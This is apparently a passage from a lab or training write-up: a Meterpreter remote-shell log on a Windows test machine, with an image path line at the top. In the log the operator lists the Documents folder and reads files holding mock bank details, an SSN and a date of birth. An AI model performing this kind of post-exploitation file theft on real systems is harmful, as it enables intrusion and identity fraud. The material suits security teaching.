 meterpreter > cd Documents
meterpreter > ls
Listing: C:\Users\IEUser\Documents
==================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  48    fil   2020-04-17 08:54:01 -0700  Drinks.recipe.txt
40777/rwxrwxrwx   0     dir   2019-03-19 06:00:05 -0700  My Music
40777/rwxrwxrwx   0     dir   2019-03-19 06:00:05 -0700  My Pictures
40777/rwxrwxrwx   0     dir   2019-03-19 06:00:05 -0700  My Videos
40777/rwxrwxrwx   0     dir   2019-03-19 06:21:37 -0700  WindowsPowerShell
100666/rw-rw-rw-  402   fil   2019-03-19 06:00:12 -0700  desktop.ini
100666/rw-rw-rw-  43    fil   2020-04-10 00:52:07 -0700  password.txt
100666/rw-rw-rw-  161   fil   2020-04-17 08:57:59 -0700  user.secretfile.txt
meterpreter > cat Drinks.recipe.txt
Put the lime in the coconut and drink it all up!meterpreter >
meterpreter > cat user.secretfile.txt
Bank Account Info
Chase Bank
Customer name: Charlie Tuna
Address: 123 Main St., Somewhere USA
Checking Acct#: 1292384-p1
SSN: 239-12-1111
DOB: 02/01/1974meterpreter >